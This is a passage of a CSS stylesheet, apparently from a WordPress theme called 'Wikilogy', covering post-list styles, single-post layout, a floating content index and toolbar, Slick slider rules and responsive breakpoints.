	}

	.post-list-style-7:after,
	.post-list-style-7:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-list-style-7 .image {
		width: 91px;
		margin: 0 1.538rem 0 0;
		float: left;
	}

	.post-list-style-7 .title {
		font-size: 1.462rem;
		text-transform: uppercase;
		line-height: 1.3;
		margin-bottom: 1.308rem;
	}

	.post-list-style-7 .excerpt {
		color: #8e8e8e;
		font-size: 0.8462rem;
		font-weight: 300;
		max-height: 55px;
		overflow: hidden;
		margin-bottom: 0.5385rem;
	}

	.post-list-style-8:after,
	.post-list-style-8:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-list-style-8 .image {
			width: 6.538rem;
		margin: 0 1.538rem 0 0;
		float: left;
	}

	.post-list-style-8 .title {
		font-size: 1.077rem;
		text-transform: uppercase;
		line-height: 1.43;
		margin-bottom: 0.6154rem;
	}

	.post-list-style-10 .content,
	.post-list-style-9 .content {
		background-color: #343838;
		background-size: cover;
		background-position: center;
		padding: 1.538rem 3.3rem;
		text-align: center;
		height: 36.92rem;
		position: relative;
		display: table;
		width: 100%;
	}

	.post-list-style-10 .content:before,
	.post-list-style-9 .content:before {
		content: '';
		display: block;
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0;
		top: 0;
	}

	.post-list-style-9 .content:after {
		content: '';
		display: block;
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0;
		top: 0;
		background: #000000;
		opacity: 0.1;		
	}

	.post-list-style-10 .content .title,
	.post-list-style-9 .content .title {
		text-transform: uppercase;
		font-size: 1.615rem;
		color: #FFFFFF;
		line-height: 1.35;
		margin-bottom: 1.154rem;
	}

	.post-list-style-10 .content .inner,
	.post-list-style-9 .content .inner {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 3;
	}

	.post-list-style-10 .content>a,
	.post-list-style-10 .content>a:visited,
	.post-list-style-9 .content>a,
	.post-list-style-9 .content>a:visited {
		position: absolute;
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
		z-index: 10;
	}

	.post-list-style-10 .content>a:hover,
	.post-list-style-10 .content>a:focus,
	.post-list-style-9 .content>a:hover,
	.post-list-style-9 .content>a:focus {
		background-color: #000000;
		opacity: 0.1;
	}

	.post-list-style-10 .excerpt,
	.post-list-style-10 .post-information.style-1 ul li,
	.post-list-style-10 .post-information.style-1 ul li a,
	.post-list-style-10 .post-information.style-1 ul li a:visited,
	.post-list-style-9 .excerpt,
	.post-list-style-9 .post-information.style-1 ul li,
	.post-list-style-9 .post-information.style-1 ul li a,
	.post-list-style-9 .post-information.style-1 ul li a:visited {
		color: #FFFFFF;
	}

	.post-list-style-10 .post-information.style-1,
	.post-list-style-9 .post-information.style-1 {
		margin-bottom: 1.154rem;
	}

	.post-list-style-10 .excerpt,
	.post-list-style-9 .excerpt {
		font-style: italic;
		font-size: 0.9231rem;
	}

	.post-list-style-9 .excerpt {
		max-height: 4.769rem;
		overflow: hidden;		
	}

	.post-list-style-10 .content {
		height: 18.15rem;
	}

	.post-list-style-10 .title {
		font-size: 2.077rem;
		font-weight: 800;
	}

	.post-list-style-10 .post-information.style-1 {
		margin-bottom: 0;
	}

	.post-list-style-10 .content .title {
		margin-bottom: 0.5385rem;
	}

	.post-list-styles.sticky-post {
		background: #f8f8f8;
		padding: 2.308rem;
	}



	/*====== 8.3 Post & Content Single ======*/
	.post-featured-header {
		position: relative;
	}

	.post-featured-header:after,
	.post-featured-header:before {
		content: '';
		display: block;
		clear: both;
	}

	.single-content .post-featured-header img,
	.post-featured-header,
	.post-featured-header video,
	.post-featured-header iframe,
	.post-featured-header frame {
		width: 100%;
	}

	.post-featured-header-image-gallery .slick-dots {
		list-style: none;
		padding: 0;
		margin: 0;
		position: absolute;
		bottom: 2.308rem;
		text-align: center;
		left: 0;
		right: 0;
	}

	.post-featured-header-image-gallery .slick-dots li {
		display: inline-block;
		margin-right: 0.9231rem;
	}

	.post-featured-header-image-gallery .slick-dots li:last-child {
		margin-right: 0;
	}

	.post-featured-header-image-gallery .slick-dots button {
		width: 1.154rem;
		height: 1.154rem;
		padding: 0;
		border: 0.07692rem solid #fff;
		background: transparent;
		border-radius: 50%;
		font-size: 0;
		display: block;
		line-height: 0;
	}

	.post-featured-header-image-gallery .slick-arrow {
		position: absolute;
		top: 0;
		bottom: 0;
		margin: auto;
		z-index: 3;
		height: 2.154rem;
		width: auto;
		line-height: 2.154rem;
		font-size: 0;
		background: transparent;
		color: #FFF;
		padding: 0 2.308rem;
		font-family: "Font Awesome 5 Free";
		-moz-osx-font-smoothing: grayscale;
		-webkit-font-smoothing: antialiased;
		display: inline-block;
		font-style: normal;
		font-variant: normal;
		text-rendering: auto;
		font-weight: 600;
		width: 27px;
		height: 40px;
		line-height: 41px;
		font-size: 1rem;
		color: #868686;
		background: #FFFFFF;
		text-align: center;
		bottom: 0;
		position: absolute;
		z-index: 2;
		cursor: pointer;
	}

	.post-featured-header-image-gallery .slick-arrow:hover,
	.post-featured-header-image-gallery .slick-arrow:active,
	.post-featured-header-image-gallery .slick-arrow:focus {
		background: transparent;
	}

	.post-featured-header-image-gallery .slick-prev.slick-arrow:before {
		content: "\f053";
		left: 0;
	}

	.post-featured-header-image-gallery .slick-next.slick-arrow:before {
		content: "\f054";
		left: 2.077rem;
	}

	.post-featured-header-image-gallery .slick-arrow.slick-prev {
		left: 0;
		text-align: left;
	}

	.post-featured-header-image-gallery .slick-arrow.slick-next {
		right: 0;
		text-align: right;
	}

	.post-featured-header-image-gallery .slick-dots li.slick-active button,
	.post-featured-header-image-gallery .slick-dots button:hover,
	.post-featured-header-image-gallery .slick-dots button:focus,
	.post-featured-header-image-gallery .slick-dots button:active {
		background: #FFFFFF;
	}

	.single-content .post-content h2 {
		font-size: 2.077rem;
		text-transform: uppercase;
		border-bottom: 0.07692rem solid #eaeaea;
		padding-bottom: 0.9231rem;
		margin: 4rem 0 2.615rem;
	}

	.single-content .post-content h3 {
		font-size: 1.615rem;
		text-transform: uppercase;
		padding-bottom: 0;
		margin: 1.5rem 0 2.615rem;
	}

	.subHeading {
		padding-left: 2.308rem;
	}

	.content-table {
		border: 0.1538rem solid #f0f0f0;
		width: 100%;
		padding: 1.538rem;
		font-weight: 300;
		font-size: 0.9231rem;
	}

	.content-table .item {
		border-bottom: 0.07692rem solid #f0f0f0;
		padding: 0.8462rem 0;
		word-wrap: break-word;
	}

	.content-table .item.link .content .type-description {
		display: none;
	}

	.content-table .item .content p:last-child {
		margin-bottom: 0;
	}

	.content-table .item .content:after,
	.content-table .item .content:before {
		content: '';
		display: block;
		clear: both;
	}

	.content-table .item.style1:first-child,
	.content-table .item.style2:first-child {
		padding-top: 0;
	}

	.content-table .item.style1:last-child,
	.content-table .item.style2:last-child {
		border-bottom: 0;
		padding-bottom: 0;
	}

	.content-table .item.style1,
	.content-table .item.style2 {
		color: #838383;
	}

	.content-table .item.style1,
	.content-table .item.style3 {
		display: flex;
	}

	.content-table .item.style1 .title,
	.content-table .item.style3 .title {
		min-width: 6rem;
		padding-right: 0.3846rem;
	}

	.content-table .item.style2 {
		text-align: center;
		padding-top: 1.5rem;
		padding-bottom: 1.5rem;
	}

	.content-table .item.style2 .title {
		margin-bottom: 0.3846rem;
	}

	.content-table .item.style3 {
		background-color: #f7f7f7;
		padding-left: 0.8462rem;
		padding-right: 0.8462rem;
	}

	.content-table .item .title {
		font-weight: 400;
		color: #343838;
		text-transform: uppercase;
		font-size: 1rem;
	}

	.content-table .item .type-description {
		padding-top: 0.3846rem;
	}

	.content-table .item.image {
		text-align: center;
	}

	.content-table .item.image img.cover {
		margin-left: -1.538rem;
		margin-right: -1.538rem;
		margin-top: -1.538rem;
	}

	.content-table .item.image-logo {
		position: relative;
		text-align: center;
	}

	.content-table .item.image-logo .bottom {
		display: block;
		margin: -30% auto 0;
		max-width: 67%;
	}

	.content-table .item.image-gallery .content .gallery:after,
	.content-table .item.image-gallery .content .gallery:before {
		content: '';
		display: block;
		clear: both;
	}

	.content-table .item.image-gallery .content .gallery-item {
		width: 33.33333333333333%;
		float: left;
	}

	.content-table .item.cover-item {
		margin: -0.07692rem -1.538rem 0;
	}

	.content-table .item.extra-top-margin {
		margin-top: -1.538rem;
	}

	.content-table .item.cover-item .type-description {
		padding: 1.3rem 1.538rem 0.6rem;
	}

	.content-table .item.cover-item .title {
		display: none;	
	}

	.content-table img.radius {
		border-radius: 0.3846rem;
	}

	.content-table img.round {
		border-radius: 50%;
	}

	.content-table .item.image-logo .top img {
		border-radius: 0;
	}

	.content-table img,
	.content-table embed,
	.content-table iframe,
	.content-table table,
	.content-table frame {
		max-width: 100%;
	}

	.content-index {		
		border: 0.1538rem solid #f0f0f0;
		padding: 1.538rem;
		position: fixed;
		right: 0;
		top: 0;
		bottom: 0;
		margin: auto;
		background-color: #FFFFFF;
		z-index: 99;
		width: 16.54rem;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.content-index.closed {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.content-index .close-button {
		position: absolute;
		background-color: #f1f1f1;
		width: 2.462rem;
		height: 2.462rem;
		line-height: 2.154rem;
		font-size: 2.508rem;
		left: -2.462rem;
		text-align: center;
		cursor: pointer;
		font-weight: 100;
		top: -0.1538rem;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		display: none;
	}

	.content-index .close-button:hover,
	.content-index .close-button:focus {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.content-index .close-button:before {
		content: '\00d7';
	}

	.content-index ul {
		list-style: none;
		padding: 0;
		margin: 0;
		text-transform: uppercase;
		font-weight: 300;
		font-size: 0.9231rem;
		max-height: 22.31rem !important;
	}

	.content-index ul li {
		padding: 0.1154rem 0;
	}

	.content-index ul li:first-child {
		padding-top: 0;
	}

	.content-index ul li:last-child {
		padding-bottom: 0;
	}

	.content-index ul li .number {
		display: inline-block;
		font-weight: 400;
		color: #343838;
		margin-right: 0.7692rem;
	}

	.content-index ul li .title {
		display: inline-block;
	}

	.content-index ul li.sub-on {
		padding-left: 1.154rem;
	}

	.content-index .wikilogy-title {
		margin-bottom: 1.538rem;
		padding-left: 1.154rem;
		padding-right: 1.154rem;
	}

	.post-featured-header {
		position: relative;
		margin-bottom: 4.615rem;
	}

	.single-content .post-content {
		margin-bottom: 4.615rem;
	}

	.single-content .post-content:after,
	.single-content .post-content:before {
		content: '';
		display: block;
		clear: both;
	}

	.content-categories {
		margin-top: 2.308rem;
	}
	.content-categories,
	.post-tags {
		background: #fafafa;
		text-transform: uppercase;
		align-items: center;
		margin-bottom: 2.308rem;
	}

	.content-categories:after,
	.content-categories:before,
	.post-tags:after,
	.post-tags:before {
		content: '';
		display: block;
		clear: both;
	}

	.content-categories .title,
	.post-tags .title {
		color: #FFFFFF;
		font-size: 1.154rem;
		margin-right: 1.538rem;
		padding: 0.5385rem 1.538rem;
		float: left;
	}

	.content-categories .title {
		min-width: 9.615rem;
	}

	.content-categories .list,
	.post-tags .list {
		padding: 0.6923rem 0;
	}

	.content-categories .list a,
	.content-categories .list a:visited,
	.post-tags .list a,
	.post-tags .list a:visited {
		color: #8e8e8e;
	}

	.content-categories .list a:after,
	.content-categories .list a:visited:after,
	.post-tags .list a:after,
	.post-tags .list a:visited:after {
		width: 0.2308rem;
		height: 0.2308rem;
		content: '';
		display: inline-block;
		margin: 0 1.538rem;
		vertical-align: super;
		position: relative;
		top: 0.07692rem;
	}

	.content-categories .list a:last-child:after,
	.post-tags .list a:last-child:after {
		background: transparent;
		width: 0;
		padding: 0;
		margin: 0 1.538rem 0 0;
	}

	.post-author {
		border: 0.1538rem solid #f0f0f0;
		padding: 2.308rem;
	}

	.post-author .image {
		margin-right: 2.308rem;
		float: left;
	}

	.post-author .image img {
		margin: 0;
		padding: 0;
	}

	.post-author .author-name {
		margin-bottom: 0.6077rem;
		line-height: 1rem;
	}

	.post-author .author-name a,
	.post-author .author-name a:visited {
		text-transform: uppercase;
	}

	.post-author .about-author:after,
	.post-author .about-author:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-author .content p {
		font-size: 0.9231rem;
		color: #9a9a9a;
		margin: 0 0 0.5385rem;
		max-height: 3.231rem;
		overflow: hidden;
	}

	.post-author .social-links ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.post-author .social-links ul li {
		display: inline-block;
		margin: 0.7692rem 0.2308rem 0;
	}

	.post-author .social-links ul li a,
	.post-author .social-links ul li a:visited {
		width: 2.308rem;
		height: 2.308rem;
		line-height: 2.308rem;
		border:0.07692rem solid;
		font-size: 1rem;
		display: block;
		text-align: center;
	}

	.post-author .social-links ul li a:hover,
	.post-author .social-links ul li a:focus {
		color: #FFFFFF !important;
	}

	.related-posts {
		margin-top: 6.154rem;
	}

	.related-posts .related-posts-columns {
		margin: 0 -0.5385rem;
	}

	.related-posts .post-list-style-4 {
		padding: 0 0.5385rem;
		float: left;
	}

	.related-posts:after,
	.related-posts:before,
	.related-posts .related-posts-columns:after,
	.related-posts .related-posts-columns:before {
		content: '';
		display: block;
		clear: both;
	}

	.related-posts-column-1 .post-list-style-4 {
		width: 100%;
	}

	.related-posts-column-2 .post-list-style-4 {
		width: 50%;
	}

	.related-posts-column-3 .post-list-style-4 {
		width: 33.33333333333333%;
	}

	.related-posts-column-4 .post-list-style-4 {
		width: 25%;
	}

	.related-posts-column-5 .post-list-style-4 {
		width: 20%;
	}

	.related-posts-column-6 .post-list-style-4 {
		width: 16.66666666666667%;
	}

	.suggested-contents .wikilogy-title.style-2,
	.related-posts .wikilogy-title.style-2 {
		margin-bottom: 2.923rem;
	}

	.suggested-contents {
		margin-top: 6.231rem;
		margin-bottom: -2.308rem;
	}

	.suggested-contents .related-posts-columns {
		margin: 0 -1.154rem;
	}

	.suggested-contents .post-list-style-3 {
		padding: 0 1.154rem;
		float: left;
		margin-bottom: 2.308rem;
	}

	.suggested-contents .post-list-style-3 .post-information {
		margin-bottom: 0;
	}

	.suggested-contents:after,
	.suggested-contents:before,
	.suggested-contents .related-posts-columns:after,
	.suggested-contents .related-posts-columns:before {
		content: '';
		display: block;
		clear: both;
	}

	.suggested-contents-column-1 .post-list-style-3 {
		width: 100%;
	}

	.suggested-contents-column-2 .post-list-style-3 {
		width: 50%;
	}

	.suggested-contents-column-3 .post-list-style-3 {
		width: 33.33333333333333%;
	}

	.suggested-contents-column-4 .post-list-style-3 {
		width: 25%;
	}

	.suggested-contents-column-5 .post-list-style-3 {
		width: 20%;
	}

	.suggested-contents-column-6 .post-list-style-3 {
		width: 16.66666666666667%;
	}

	.post-content-footer .post-pages {
		display: flex;
	}

	.post-content-footer .post-pages,
	.post-content-footer .post-share {
		background: #fafafa;
		text-transform: uppercase;
		align-items: center;
		margin-bottom: 2.308rem;
	}

	.post-content-footer .post-pages:after,
	.post-content-footer .post-pages:before,
	.post-content-footer .post-share:after,
	.post-content-footer .post-share:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-content-footer .post-pages .title,
	.post-content-footer .post-share .title {
		color: #FFFFFF;
		font-size: 1.154rem;
		margin-right: 1.538rem;
		padding: 0.5385rem 1.538rem;
		float: left;
	}

	.post-content-footer .post-share ul {
		padding: 0.7692rem 0;
		float: left;
		list-style: none;
		margin: 0;
		font-size: 0.9231rem;
	}

	.post-content-footer .post-pages>span,
	.post-content-footer .post-pages>a,
	.post-content-footer .post-pages>a:visited,
	.post-content-footer .post-share ul li {
		display: inline-block;
		margin-right: 2.308rem;
	}

	.post-content-footer .post-pages>span:last-child,
	.post-content-footer .post-pages>a:last-child,
	.post-content-footer .post-share ul li:last-child {
		margin-right: 0;
	}

	.post-content-footer .post-share ul i {
		font-size: 1.154rem;
		margin-right: 0.7692rem;
	}

	.post-content-footer .post-share ul a,
	.post-content-footer .post-share ul a:visited {
		color: #8e8e8e;
		display: block;
	}

	.none-content-list .wikilogy-title {
		margin-bottom: 2.308rem;
	}

	.none-content-list .search-form-widget {
		display: flex;
		max-width: 42.31rem;
		margin: 0 auto;
	}



	/*====== 8.4 Toolbar ======*/
	.wikilogy-toolbar {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 99;
		text-transform: uppercase;
		width: 6.923rem;
		margin: auto;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.wikilogy-toolbar.closed {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.wikilogy-toolbar .close-button {
		position: absolute;
		background-color: #272727;
		color: #FFFFFF;
		width: 2.462rem;
		height: 2.462rem;
		line-height: 2.154rem;
		font-size: 2.508rem;
		right: -2.462rem;
		text-align: center;
		cursor: pointer;
		font-weight: 100;
		top: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		display: none;
	}

	.wikilogy-toolbar .close-button:hover,
	.wikilogy-toolbar .close-button:focus {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.wikilogy-toolbar .close-button:before {
		content: '\00d7';
	}

	.wikilogy-toolbar ul {
		list-style: none;
		padding: 0.9231rem 0;
		margin: 0;
		background-color: #262626;
	}

	.wikilogy-toolbar ul li {
		text-align: center;
		padding: 0.9231rem 0.3846rem;
		position: relative;
		cursor: pointer;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.wikilogy-toolbar ul li .icon {
		display: table;
		margin: 0 auto;
		position: relative;
		padding: 0 0.3846rem;
	}

	.wikilogy-toolbar ul li.font-selector .icon .plus,
	.wikilogy-toolbar ul li.font-selector .icon .minus {
		font-size: 1.5rem;
		display: block;
		position: absolute;
		z-index: 3;
		height: 0.8em;
		width: 50%;
	}

	.wikilogy-toolbar ul li.font-selector .icon .plus {
		top: 0;
		left: 0;
		text-align: left;
		line-height: 0.6154rem;
	}

	.wikilogy-toolbar ul li.font-selector .icon .minus {
		top: 0;
		right: 0;
		text-align: right;
		line-height: 0.1538rem;
	}

	.wikilogy-toolbar ul li:focus,
	.wikilogy-toolbar ul li:hover {
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.wikilogy-toolbar ul li i {
		font-size: 1.615rem;
		display: block;
		margin-bottom: 0.3846rem;
	}

	.wikilogy-toolbar ul li i.fa-font:before {
		content: 'A';
	}

	.wikilogy-toolbar a,
	.wikilogy-toolbar a:visited {
		display: block;
		z-index: 4;
	}

	.wikilogy-toolbar,
	.wikilogy-toolbar a,
	.wikilogy-toolbar a:visited {
		color: #FFFFFF;
		font-size: 0.7692rem;
	}

	.wikilogy-toolbar ul li ul {
		position: absolute;
		opacity: 0;
		visibility: hidden;
		left: 100%;
		top: 0;
		width: 6.923rem;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.wikilogy-toolbar ul li:hover ul {
		opacity: 1;
		visibility: visible;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
	}

	.wikilogy-toolbar ul li.share>.submenu {
		padding: 0;
		width: 0;
	}

	.wikilogy-toolbar ul li.share .title {
		display: none;
	}

	.wikilogy-toolbar ul li ul li {
		padding-top: 0;
		padding-bottom: 0;
	}

	.wikilogy-toolbar ul li ul li a,
	.wikilogy-toolbar ul li ul li a:visited {
		padding-top: 0.9231rem;
		padding-bottom: 0.9231rem;
	}



/*======
*
* 9. Plugins
*
======*/
	/*====== 9.1. Slick Slider ======*/
	.slick-slider {
		position: relative;
		display: block;
		box-sizing: border-box;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-touch-callout: none;
		-khtml-user-select: none;
		-ms-touch-action: pan-y;
		touch-action: pan-y;
		-webkit-tap-highlight-color: transparent;
	}

	.slick-list {
		position: relative;
		display: block;
		overflow: hidden;
		margin: 0;
		padding: 0;
	}

	.slick-list:focus {
		outline: none;
	}

	.slick-list.dragging {
		cursor: pointer;
		cursor: hand;
	}

	.slick-slider .slick-track,
	.slick-slider .slick-list {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	.slick-track {
		position: relative;
		top: 0;
		left: 0;
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	.slick-track:before,
	.slick-track:after {
		display: table;
		content: '';
	}

	.slick-track:after {
		clear: both;
	}
	.slick-loading .slick-track {
		visibility: hidden;
	}

	.slick-slide {
		outline: 0;
		display: none;
		float: left;
		height: 100%;
		min-height: 0.07692rem;
	}

	[dir='rtl'] .slick-slide {
		float: right;
	}

	.slick-slide img {
		display: block;
	}

	.slick-slide.slick-loading img {
		display: none;
	}
	
	.slick-slide.dragging img {
		pointer-events: none;
	}
	
	.slick-initialized .slick-slide {
		display: block;
	}

	.slick-loading .slick-slide {
		visibility: hidden;
	}

	.slick-vertical .slick-slide {
		display: block;
		height: auto;
		border: 0.07692rem solid transparent;
	}

	.slick-arrow.slick-hidden {
		display: none;
	}



/*======
*
* 10. Mobile Menu
*
======*/
.mobile-header {
	padding: 1.154rem;
	display: none;
}


.mobile-header:after,
.mobile-header:before {
	content: '';
	display: block;
	clear: both;
}

.mobile-header .header-logo {
	float: left;
}

.mobile-header .mobile-menu-icon {
	float: right;
	margin: 0.3846rem 0 0;
	cursor: pointer;
}

.mobile-header-sidebar .header-user-box,
.mobile-header-sidebar .header-language {
	margin: 0 0 3rem;
}

.mobile-header-sidebar .header-user-box a,
.mobile-header-sidebar .header-user-box a:visited {
	background: #040404;
	display: block;
	padding: 20px;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
}

.mobile-header-sidebar .header-search .search-form  {
	display: -ms-flexbox;
	display: flex;
}



/*======
*
* 11. Responsive
*
======*/
@media (max-width: 1350px) {
	.wikilogy-toolbar .close-button,
	.content-index .close-button {
		display: block;
	}

	.wikilogy-toolbar {
		left: -4.923rem;
	}

	.wikilogy-toolbar.closed {
		left: 0;
	}

	.content-index {
		right: -16.54rem;
	}

	.content-index.closed {
		right: 0;
	}

	.wikilogy-toolbar {
		width: 4.923rem;
	}

	.wikilogy-toolbar ul li ul {
		width: 4.923rem;
	}

	.wikilogy-toolbar ul li i {
		font-size: 1.308rem;
	}

	.wikilogy-toolbar,
	.content-index {
		top: 7.692rem;
		bottom: initial;
	}
}

@media (max-width: 1199px) {
	.header {
		display: none;
	}

	.post-featured-header video,
	.post-featured-header iframe,
	.post-featured-header frame {
		max-height: 400px;
	}

	.mobile-header {
		display: block;
	}

	.related-posts-column-5 .post-list-style-4,
	.related-posts-column-6 .post-list-style-4 {
		width: 25%;
		margin-bottom: 1.154rem;
	}

	.suggested-contents-column-4 .post-list-style-3 {
		width: 33.33333333333333%;
	}

	.suggested-contents-column-5 .post-list-style-3,
	.suggested-contents-column-6 .post-list-style-3 {
		width: 25%;
	}

	ul.column-3 li, ol.column-3 li {
		width: 50%;
	}

	.content-based-left .wpb_column {
		padding-right: 2.308rem;
	}

	.content-based-left-wrapper {
		padding-right: 1.154rem;
	}

	.container {
		max-width: none;
	}

	.content-slider .content .inner {
		padding-right: 7.692rem;
		padding-left: 7.692rem;
	}
}

@media (max-width: 991px) {
	.blog-slider .item>.right, .blog-slider .item>.left {
		width: 100%;
	}

	 .blog-slider .item.slick-slide {
	 	display: block;
	 }

	 .blog-slider .item .right .content {
	 	padding: 7.692rem 0;
	 }

	.post-author {
		text-align: center;
	}

	.post-author .image {
		margin: 0 auto 2.308rem;
		float: none;
	}

	.post-author .content p {
		overflow: visible;
		max-height: none;
	}

	.content-categories .title,
	.post-tags .title {
		float: none;
		width: 100%;
		text-align: center;
	}

	.content-categories,
	.post-tags {
		text-align: center;
	}

	.content-categories .list a:after,
	.content-categories .list a:visited:after,
	.post-tags .list a:after,
	.post-tags .list a:visited:after {
		margin-right:1rem;
		margin-left:1rem;
	}

	.suggested-contents-column-3 .post-list-style-3,
	.suggested-contents-column-4 .post-list-style-3,
	.suggested-contents-column-5 .post-list-style-3,
	.suggested-contents-column-6 .post-list-style-3 {
		width: 50%;
	}

	ul.column-3 li, ol.column-3 li {
		width: 100%;
	}

	.wikilogy-toolbar ul li i {
		font-size: 1.308rem;
	}

	.content-index ul {
		max-height: 14.62rem !important;
	}

	.related-posts-columns .post-list-style-4 {
		margin-bottom: 1.154rem;
	}

	.related-posts-column-4 .post-list-style-4 {
		width: 50%;
	}

	.related-posts-column-5 .post-list-style-4 {
		width: 50%;
	}

	.related-posts-column-6 .post-list-style-4 {
		width: 50%;
	}

	.content-list.column-2.style-4 .item,
	.content-list.column-3.style-4 .item,
	.content-list.column-4.style-4 .item,
	.content-list.column-5.style-4 .item {
		width: 50%;
	}

	.content-based-left-wrapper,
	.content-based-left .wpb_column {
		float: none;
		max-width: none;
	}

	.content-based-right .wpb_column {
		float: none;
		max-width: none;
	}

	.feature-box .item .hover {
		top: 0;
		right: 0;
		width: 100%;
	}

	.feature-box .item .hover .content .inner {
		padding-left: 2.308rem;
		padding-right: 2.308rem;
	}

	.content-list.column-3.style-6 .item,
	.content-list.column-4.style-6 .item,
	.content-list.column-5.style-6 .item {
		width: 50%;
	}

	.content-list.column-5.style-6 .item:nth-child(5n+1),
	.content-list.column-4.style-6 .item:nth-child(4n+1),
	.content-list.column-3.style-6 .item:nth-child(3n+1) {
		clear: both;
	}

	.content-list.column-5.style-6 .item:nth-child(5n+1),
	.content-list.column-4.style-6 .item:nth-child(4n+1),
	.content-list.column-3.style-6 .item:nth-child(3n+1) {
		clear: both;
	}

	.footer.footer-style3 p,
	.footer .footer-copyright p {
		margin: 1.154rem auto 0;
		float: none;
		text-align: center;
	}

	.footer .footer-copyright .footer-logo {
		float: none;
		text-align: center;
		margin: 0 auto;
		display: block;
	}

	.footer.footer-style3 .post-share {
		float: none;
		text-align: center;
	}

	.header-sidebar .content,
	.header .elements .header-sidebar .content {
		max-width: 100%;
	}

	.header .elements .item {
		margin-right: 1.154rem;
	}
}

@media (max-width: 782px) {
	.admin-bar .header-sidebar .content .close-button,
	.admin-bar .header .elements .header-sidebar .content .close-button {
		top: 46px;
	}
}

@media (max-width: 767px) {
	.blog-slider .item>.right>.bottom>div {
		width: 100%;
	}

	.blog-slider .item>.right>.bottom {
		display: block;
	}

	.blog-slider .item .content .inner {
		padding: 0 2.308rem;
	}

	.related-posts-column-3 .post-list-style-4 {
		width: 50%;
	}

	.content-list.column-2.style-9 .item {
		width: 100%;
	}

	.header.header-style-2 .header-logo {
		max-width: 8.462rem;
	}

	.feature-box.column-9 .item,
	.feature-box.column-8 .item,
	.feature-box.column-7 .item,
	.feature-box.column-6 .item,
	.feature-box.column-5 .item,
	.feature-box.column-4 .item,
	.feature-box.column-3 .item {
		width: 50%;
	}

	.content-list.column-3 .item:nth-child(3n+1) {
		clear: none;
	}

	.content-list.column-3 .item:nth-child(2n+1) {
		clear: both;
	}

	.content-list.column-3 .item {
		width: 50%;
	}

	.wikilogy-title.style-2 .shadow-title {
		font-size: 6.3rem;
	}

	.post-list-style-2 {
		display: block;
	}

	.content-list.style-10 .item:nth-child(2n+1) .post-list-style-2 .image,
	.post-list-style-2 .image {
		width: 100%;
		min-width: auto;
		padding-right: 0;
		padding-left: 0;
		margin-bottom: 2.308rem;
	}

	.post-list-style-2 .content {
		width: 100%;
	}

	.content-list.style-2 .item,
	.content-list.style-3 .item {
		margin-bottom: 2.308rem;
	}

	.history-table,
	.bordered-box,
	.widget-box {
		padding: 1.923rem;
	}
}

@media (max-width: 620px) {
	.suggested-contents-column-1 .post-list-style-3,
	.suggested-contents-column-2 .post-list-style-3,
	.suggested-contents-column-3 .post-list-style-3,
	.suggested-contents-column-4 .post-list-style-3,
	.suggested-contents-column-5 .post-list-style-3,
	.suggested-contents-column-6 .post-list-style-3 {
		width: 100%;
	}

	.comment-form .form-textarea {
		margin-bottom: 2.308rem;
	}

	.comment-form .form-inputs .form-group {
		width: 100%;
	}

	.blog-tabs .tab-content .tab-pane>.content .left,
	.blog-tabs .tab-content .tab-pane>.content .right {
		width: 100%;
	}

	.blog-tabs .tab-content .tab-pane>.content .left {
		margin-bottom: 3.462rem;
	}

	.content-list.style-13 .item {
		width: 100%;
	}
}

@media (max-width: 560px) {
	.content-list.column-3 .item {
		width: 100%;
	}

	.support-form .columned {
		width: 100%;
	}
}

@media (max-width: 543px) {
	.related-posts-column-4 .post-list-style-2,
	.related-posts-column-4 .post-list-style-3,
	.related-posts-column-4 .post-list-style-4,
	.related-posts-column-5 .post-list-style-4,
	.related-posts-column-6 .post-list-style-4 {
		width: 100%;
	}

	.wikilogy-title.style-1 .title {
		font-size: 2rem;
	}

	.wikilogy-title.style-1 .shadow-title {
		font-size: 6.231rem;
	}

	.content-list.column-2.style-4 .item,
	.content-list.column-3.style-4 .item,
	.content-list.column-4.style-4 .item,
